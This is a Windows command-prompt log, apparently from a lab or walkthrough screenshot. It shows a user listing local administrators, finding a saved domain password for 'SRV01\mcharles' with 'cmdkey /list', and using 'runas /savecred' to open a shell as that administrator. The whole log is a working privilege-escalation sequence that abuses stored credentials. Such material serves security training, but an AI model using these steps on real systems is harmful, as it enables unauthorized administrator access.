 C:\Users\sadams>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
mcharles
The command completed successfully.
C:\Users\sadams>cmdkey /list
Currently stored credentials:
    Target: Domain:interactive=SRV01\mcharles
    Type: Domain Password
    User: SRV01\mcharles
C:\Users\sadams>runas /savecred /user:SRV01\mcharles cmd
Attempting to start cmd as user "SRV01\mcharles" ...
C:\Users\sad
cmd (running as SRV01\mcharles)
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>